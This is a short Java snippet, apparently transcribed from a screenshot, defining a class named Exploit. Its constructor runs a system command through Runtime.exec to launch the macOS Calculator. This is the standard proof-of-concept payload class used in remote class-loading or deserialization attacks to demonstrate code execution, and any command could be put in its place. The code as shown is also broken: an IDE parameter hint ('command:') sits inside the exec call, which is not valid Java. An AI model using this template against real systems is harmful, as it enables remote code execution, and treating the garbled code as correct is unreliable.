 public class Exploit {
public Exploit(){
try{
Runtime.getRuntime().exec( command: "/Applications/Calculator.app/Contents/MacOS/Calculator");
}catch(Exception e){
e.printStackTrace();
}
}
public static void main(String[] argv) { Exploit e = new Exploit(); }
}